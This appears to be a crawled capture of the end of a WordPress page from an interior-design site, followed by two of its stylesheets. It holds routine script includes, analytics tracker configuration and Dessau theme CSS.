<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="fullPage-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="easypiechart-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="curtain-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="multiscroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyDplts6devrr2fy8ptqJLNDGKhgcHM7Wwo&amp;ver=8ff507f3c0a5a7b8484a11334f9288af" id="dessau-select-google-map-api-js"></script>
<script type="text/javascript" id="dessau-select-modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https:\/\/aidesign.fr\/wp-admin\/admin-ajax.php","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":100,"qodefMobileHeaderHeight":105}};
var qodefPerPageVars = {"vars":{"qodefMobileHeaderHeight":105,"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0,"qodefHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="dessau-select-modules-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/aidesign.fr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/aidesign.fr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":119,"search_query":"","signature":"3a351a170b598d04a14ad42452e1061a","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":119,"search_query":"","signature":"3a351a170b598d04a14ad42452e1061a","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aidesign.fr/wp-content/themes/dessau/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af
body_size: 325
content:
/*
Theme Name: Dessau
Theme URI: https://dessau.qodeinteractive.com
Description: A Contemporary Theme for Architects and Interior Designers
Author: Select Themes
Author URI: http://themeforest.net/user/select-themes
Text Domain: dessau
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic.css?ver=1676041282
body_size: 462
content:
nav.qodef-fullscreen-menu ul li, .qodef-fullscreen-above-menu-widget-holder, .qodef-fullscreen-below-menu-widget-holder { text-align: center;}.qodef-vertical-menu-area .qodef-vertical-area-background { background-color: #ffffff;box-shadow: 1px 0 3px rgba(0, 0, 0, 0.05);}.qodef-mobile-header .qodef-mobile-header-inner { height: 105px;}.qodef-mobile-header .qodef-mobile-nav { background-color: #000000;border-color: #000000;}.qodef-mobile-header .qodef-mobile-nav ul li a, .qodef-mobile-header .qodef-mobile-nav ul li h6 { border-bottom-color: #000000;}.qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > a, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > h6 { color: #7a7a7a;line-height: 20px;font-weight: 500;text-transform: uppercase;}.qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li.qodef-active-item > a, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li.qodef-active-item > h6, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > a:hover, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > h6:hover { color: #ffffff;}			@media only screen and (max-width: 1024px) {
			.qodef-mobile-header .qodef-mobile-logo-wrapper a { height: 90px !important;}			}
		.qodef-mobile-header .qodef-mobile-logo-wrapper a { max-height: 105px;}.qodef-page-header .qodef-sticky-header .qodef-sticky-holder { background-color: rgba(0, 0, 0, 0.6);}.qodef-header-box .qodef-top-bar-background { height: 96px;}.qodef-main-menu > ul > li > a { color: #ffffff;}.qodef-main-menu > ul > li.qodef-active-item > a { color: #ffffff;}.qodef-dark-header .qodef-page-header > div:not(.qodef-sticky-header):not(.qodef-fixed-wrapper) .qodef-main-menu > ul > li > a:hover { color: #ffffff;}.qodef-dark-header .qodef-page-header > div:not(.qodef-sticky-header):not(.qodef-fixed-wrapper) .qodef-main-menu > ul > li.qodef-active-item > a { color: #ffffff;}.qodef-search-opener { font-size: 20px;}.qodef-side-menu-button-opener { color: #ffffff;}.qodef-side-menu a.qodef-close-side-menu { color: #ffffff;}.qodef-side-menu { background-color: #000000;padding: 80;text-align: left;}